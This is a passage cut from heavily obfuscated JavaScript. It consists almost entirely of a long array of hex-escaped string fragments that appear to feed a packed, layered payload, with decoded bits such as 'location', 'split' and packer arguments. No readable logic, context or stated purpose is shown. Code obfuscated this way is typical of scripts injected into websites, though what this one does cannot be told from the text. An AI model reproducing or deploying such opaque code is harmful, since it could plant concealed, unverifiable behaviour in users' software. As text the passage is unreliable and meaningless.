66\x28\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34','\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x29\x29\x7d\x29\x2c\x35\x42','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c','\x5c\x27\x29\x29\x29\x26\x26\x28\x35\x4e','\x31\x34\x62\x33\x66\x7c\x5f\x30\x78\x35','\x34\x79\x3d\x63\x28\x5c\x5c\x5c\x27\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x5b\x5c','\x6a\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x68','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6b','\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27','\x31\x33\x34\x38\x61\x7c\x5f\x30\x78\x34','\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x27\x29\x29\x7d\x29\x2c\x24\x28\x31\x51','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x31\x5c','\x27\x5d\x28\x66\x28\x5c\x5c\x5c\x27\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c','\x3d\x21\x21\x5b\x5d\x2c\x4a\x5b\x65\x28','\x33\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x2b\x62\x28\x5c','\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c','\x51\x29\x2c\x53\x5b\x65\x28\x5c\x5c\x5c','\x31\x5a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x34','\x32\x31\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c','\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x66\x28','\x5c\x5c\x31\x62\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c','\x63\x35\x37\x61\x7c\x5f\x30\x78\x32\x32','\x62\x3d\x36\x6e\x5b\x36\x6f\x5d\x5b\x61','\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29','\x29\x29\x31\x68\x20\x66\x3d\x65\x28\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x36\x28\x21\x5c\x27\x5c\x27\x2e\x38\x39','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x63\x5c','\x31\x43\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x5c\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x64','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x3d\x31\x51\x3b\x31\x74\x28\x21\x24\x28','\x35\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c','\x29\x7b\x53\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x31\x48\x20\x24','\x37\x7c\x78\x32\x62\x7c\x66\x6f\x72\x7c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x30','\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x27\x29\x2b\x31\x6c\x28\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x27\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x32\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x74\x2c\x76','\x5c\x5c\x5c\x27\x5d\x28\x31\x44\x29\x3d','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x36\x5c','\x31\x6c\x3b\x31\x74\x28\x61\x28\x5c\x5c','\x31\x30\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x6a\x32\x7c\x6a\x33\x7c\x6a\x34\x7c\x6a','\x66\x70\x28\x63\x2d\x2d\x29\x69\x66\x28','\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x29\x3b','\x31\x44\x5d\x2c\x34\x6c\x3d\x33\x7a\x5b','\x5c\x31\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x27\x5d\x3d\x62\x28','\x39\x5c\x5c\x5c\x27\x29\x2b\x62\x28\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x3b\x33\x41\x28\x33\x42\x2c\x61\x28\x5c','\x27\x29\x29\x2c\x33\x31\x3d\x32\x41\x5b','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64','\x31\x68\x20\x33\x70\x3d\x7b\x7d\x3b\x33','\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x28\x29\x7b\x31\x68\x20\x62\x3d\x31\x6c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c','\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c','\x29\x5d\x28\x61\x28\x5c\x5c\x5c\x27\x5c','\x67\x3d\x64\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x29\x7c','\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x27\x29\x5b\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x3b\x31\x78\x20\x33\x6a\x28\x29\x7b\x31','\x5c\x5c\x5c\x27\x2b\x62\x28\x5c\x5c\x5c','\x20\x6b\x5b\x69\x28\x5c\x5c\x5c\x27\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c','\x6b\x5c\x5c\x5c\x27\x29\x2c\x24\x28\x31','\x38\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x69','\x30\x78\x35\x64\x39\x66\x35\x35\x7c\x5f','\x5c\x27\x5c\x5c\x5c\x5c\x32\x39\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x31\x74\x28','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x62','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x7b','\x3d\x21\x5b\x5d\x2c\x70\x5b\x65\x28\x5c','\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c','\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x59\x5c','\x6d\x29\x7d\x29\x3b\x31\x78\x20\x34\x6e','\x3b\x31\x68\x20\x65\x3d\x37\x54\x5b\x5c','\x30\x78\x35\x62\x62\x35\x66\x39\x7c\x5f','\x36\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x31\x31\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x62\x5c','\x33\x64\x36\x36\x7c\x61\x72\x67\x75\x6d','\x32\x38\x34\x39\x34\x39\x7c\x5f\x30\x78','\x57\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c','\x20\x66\x3d\x69\x3b\x31\x74\x28\x66\x28','\x27\x29\x2c\x33\x49\x3d\x7b\x7d\x3b\x33','\x31\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c','\x5c\x5c\x27\x5d\x28\x32\x46\x5b\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x32','\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x34\x62','\x3d\x7b\x7d\x3b\x41\x5b\x65\x28\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31','\x29\x7b\x31\x48\x20\x61\x7d\x3b\x31\x48','\x5d\x3d\x33\x6f\x2c\x32\x7a\x5b\x31\x6c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2c','\x5c\x27\x29\x7d\x29\x2c\x24\x28\x31\x6c','\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c','\x33\x76\x29\x2c\x31\x44\x21\x3d\x33\x77','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x32','\x5c\x31\x31\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x67\x67\x7c\x67\x68\x7c\x67\x69\x7c\x67','\x31\x30\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x29\x5d\x28\x32\x56\x5b\x61\x28\x5c\x5c','\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x63','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x30','\x34\x4a\x29\x2c\x34\x4c\x3d\x34\x4b\x5b','\x5c\x5c\x27\x5d\x28\x57\x28\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c','\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x27\x3d\x3d\x3d\x61\x28\x5c','\x5c\x27\x29\x29\x2b\x33\x47\x2b\x28\x65','\x5d\x3d\x21\x5b\x5d\x2c\x70\x5b\x65\x28','\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x29\x2b\x6a\x2b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x30\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x5c\x5c\x27\x2b\x63\x2b\x62\x28\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x27\x29\x3b\x32\x71\x5b\x61\x28','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x7d','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x36\x38\x33\x63\x7c\x5f\x30\x78\x37\x32','\x27\x29\x3b\x31\x68\x20\x44\x3d\x53\x5b','\x31\x69\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x29\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27','\x79\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x35','\x7d\x7d\x31\x41\x7b\x31\x68\x20\x67\x3d','\x67\x36\x7c\x67\x37\x7c\x67\x38\x7c\x67','\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x36','\x5c\x27\x29\x7b\x31\x74\x28\x61\x28\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x61','\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x5b\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x29\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2c','\x6d\x5c\x5c\x5c\x27\x29\x3b\x31\x74\x28','\x5c\x27\x29\x5d\x28\x63\x28\x5c\x5c\x5c','\x3b\x63\x2b\x2b\x29\x7b\x31\x74\x28\x61','\x37\x34\x5d\x5b\x65\x28\x5c\x5c\x5c\x27','\x34\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c','\x5c\x27\x5d\x28\x62\x28\x5c\x5c\x5c\x27','\x30\x78\x32\x64\x34\x66\x31\x31\x7c\x5f','\x3b\x31\x41\x7b\x31\x74\x28\x56\x3d\x3d','\x61\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x39','\x26\x35\x4f\x5b\x61\x28\x5c\x5c\x5c\x27','\x7c\x6a\x74\x7c\x6a\x75\x7c\x6a\x76\x7c','\x5f\x30\x78\x32\x39\x39\x66\x39\x30\x7c','\x5c\x27\x29\x5d\x28\x31\x44\x2c\x32\x47','\x6a\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x28','\x3d\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x34\x4e\x3d\x37\x66\x5b\x61\x28\x5c\x5c','\x5c\x5c\x27\x2b\x61\x28\x5c\x5c\x5c\x27','\x6a\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x65','\x69\x32\x7c\x69\x33\x7c\x69\x34\x7c\x69','\x78\x20\x34\x49\x28\x61\x2c\x62\x29\x7b','\x38\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x29\x7b\x31\x74','\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c','\x20\x54\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c','\x30\x78\x34\x61\x61\x37\x35\x38\x7c\x30','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x61','\x4a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c','\x31\x35\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x3d\x67','\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f','\x31\x45\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5b','\x5c\x5c\x5c\x27\x29\x5d\x3d\x68\x3b\x31','\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31','\x27\x29\x29\x5b\x62\x28\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x27\x2c\x61\x28\x5c\x5c','\x5c\x5c\x27\x29\x2b\x64\x3b\x31\x74\x28','\x3f\x66\x6e\x2e\x66\x73\x28\x63\x2b\x32','\x7b\x7d\x3b\x33\x46\x5b\x61\x28\x5c\x5c','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6f','\x32\x6e\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c','\x28\x6b\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x62','\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x36','\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74','\x37\x35\x63\x32\x7c\x7c\x5f\x30\x78\x34','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x67\x5c','\x20\x61\x3d\x57\x3b\x37\x64\x28\x31\x43','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5d\x28\x29\x3b\x31\x41\x7b\x31\x74\x28','\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5d\x28\x62\x2c\x62\x2b','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x67','\x27\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x65\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x61\x29\x3e\x33\x35\x3f\x38\x35\x2e\x38','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x61','\x6a\x5c\x5c\x5c\x27\x29\x5d\x5b\x31\x44','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62','\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c','\x68\x20\x67\x3d\x62\x5b\x63\x5d\x5b\x65','\x27\x29\x5d\x3d\x31\x42\x2c\x77\x5b\x65','\x66\x31\x63\x61\x7c\x5f\x30\x78\x32\x33','\x32\x20\x35\x77\x28\x29\x3b\x33\x6b\x5b','\x27\x5d\x28\x63\x2b\x31\x42\x29\x2c\x34','\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x2b','\x78\x31\x33\x35\x31\x38\x35\x7c\x5f\x30','\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x2b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x27\x29\x3b\x35\x30\x5b','\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27','\x31\x6e\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x29\x5b','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36\x5c','\x7b\x37\x76\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c','\x31\x42\x3b\x36\x42\x3d\x63\x28\x5c\x5c','\x6d\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c','\x30\x78\x35\x34\x65\x33\x37\x32\x7c\x30','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x37','\x78\x34\x34\x38\x39\x35\x37\x7c\x5f\x30','\x5c\x31\x34\x5c\x5c\x5c\x27\x2b\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x27\x29\x26\x26\x28\x31\x54\x3d\x66','\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72','\x5c\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x31\x5c','\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x34\x32\x64\x64\x39\x66\x7c\x5f\x30\x78','\x67\x55\x7c\x67\x56\x7c\x67\x57\x7c\x67','\x30\x78\x63\x32\x64\x63\x38\x61\x7c\x5f','\x7c\x31\x44\x2c\x33\x44\x3d\x32\x41\x5b','\x36\x37\x39\x30\x30\x7c\x5f\x30\x78\x33','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x2b\x62','\x29\x35\x65\x5b\x61\x28\x5c\x5c\x5c\x27','\x37\x5c\x5c\x5c\x27\x7c\x7c\x36\x46\x3d','\x27\x29\x2c\x33\x6c\x3d\x62\x5b\x61\x28','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5d\x28\x24\x28\x61\x28\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x32','\x54\x7c\x6a\x55\x7c\x6a\x56\x7c\x6a\x57','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x38','\x5c\x31\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x27','\x31\x41\x7b\x31\x68\x20\x69\x3d\x62\x5b','\x30\x78\x32\x65\x31\x63\x61\x62\x7c\x5f','\x31\x63\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x31\x59\x5c\x5c\x5c\x27\x29\x7b\x31','\x5c\x31\x64\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x27\x29\x2b\x69\x28\x5c\x5c\x5c','\x29\x2c\x24\x28\x64\x28\x5c\x5c\x5c\x27','\x27\x29\x5d\x28\x36\x55\x5b\x65\x28\x5c','\x31\x57\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x32','\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x31','\x5c\x5c\x5c\x27\x29\x5d\x28\x34\x66\x29','\x3d\x21\x21\x5b\x5d\x2c\x43\x5b\x65\x28','\x30\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x37\x5c','\x62\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b','\x7d\x7d\x7d\x7d\x29\x7d\x29\x29\x3b\x31','\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x35\x5c','\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x37\x5c','\x73\x70\x6c\x69\x74','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x5f\x30\x78\x33\x34\x62\x64\x33\x30\x7c','\x34\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x21\x3d\x3d\x5c\x5c','\x29\x2c\x31\x78\x28\x29\x7b\x31\x68\x20','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x37','\x37\x5c\x5c\x5c\x27\x2c\x70\x5b\x65\x28','\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63','\x31\x34\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x65\x6e\x74\x7c\x5f\x30\x78\x33\x63\x38','\x35\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x31\x51\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27','\x38\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29','\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c','\x28\x64\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x35\x2c\x77\x5b\x65\x28\x5c\x5c\x5c\x27','\x36\x65\x32\x64\x33\x7c\x5f\x30\x78\x31','\x5c\x5c\x27\x5d\x3d\x34\x67\x2c\x24\x28','\x38\x39\x64\x33\x7c\x5f\x30\x78\x32\x36','\x27\x29\x2b\x63\x2b\x5c\x5c\x5c\x27\x5c','\x2b\x33\x4c\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x6c','\x3b\x24\x28\x62\x28\x5c\x5c\x5c\x27\x5c','\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x27\x3a\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x7d\x3b\x51\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x61','\x47\x3d\x36\x48\x5b\x5c\x5c\x5c\x27\x5c','\x2c\x37\x71\x3d\x34\x72\x28\x32\x6e\x2c','\x29\x2c\x32\x53\x3d\x5c\x5c\x5c\x27\x5c','\x31\x67\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x2c\x31\x54\x3d\x65\x5b\x31\x42\x5d\x26','\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x30\x5c','\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x49\x2c\x76\x5b\x65\x28\x5c\x5c\x5c\x27','\x42\x3b\x31\x68\x20\x33\x71\x3d\x7b\x7d','\x32\x70\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c','\x29\x2c\x62\x7d\x29\x7d\x31\x41\x7b\x31','\x5c\x35\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x67\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x27\x2b\x34\x77\x2b\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x35\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x42\x3b\x31\x68\x20\x6f\x3d\x7b\x7d\x3b','\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x39\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61','\x31\x34\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x63\x5c\x5c\x5c\x27\x3a\x24\x28\x62\x5b','\x31\x7a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5d\x28\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x32\x30','\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x2b\x61','\x7d\x31\x41\x7b\x53\x5b\x5c\x5c\x5c\x27','\x5d\x2c\x43\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x30\x78\x36\x64\x34\x31\x34\x39\x7c\x5f','\x33\x5c\x5c\x5c\x27\x29\x29\x5b\x31\x6c','\x36\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28','\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27','\x67\x5c\x5c\x5c\x27\x29\x3f\x37\x55\x5b','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x38\x5c','\x2c\x4a\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x31\x6e\x5c\x5c\x5c